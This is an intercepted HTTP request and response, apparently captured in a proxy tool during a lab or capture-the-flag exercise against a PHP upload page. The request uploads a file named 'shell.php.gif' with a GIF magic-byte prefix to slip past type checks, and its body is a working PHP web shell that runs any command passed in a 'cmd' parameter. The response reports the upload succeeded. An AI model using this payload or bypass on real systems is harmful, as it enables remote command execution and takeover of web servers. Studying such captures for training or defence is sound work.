 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------177850277936846476831291361784
8 Content-Length: 658
9 Origin: http://10.10.10.146
10 Connection: keep-alive
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------177850277936846476831291361784
16 Content-Disposition: form-data; name="myFile"; filename="shell.php.gif"
17 Content-Type: image/gif
18
19 GIF8
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28 if(isset($_GET['cmd']))
29 {
30 system($_GET['cmd'] . ' 2>&1');
31 }
32 ?>
33 </pre>
34 </body>
35 </html>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 08:11:14 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
file uploaded, refresh gallery
</p>